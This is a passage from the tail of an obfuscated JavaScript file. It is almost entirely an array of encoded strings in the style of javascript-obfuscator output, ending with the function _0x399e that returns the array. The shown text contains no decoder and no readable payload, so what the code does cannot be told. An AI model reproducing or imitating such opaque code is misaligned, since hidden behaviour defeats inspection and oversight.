W4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}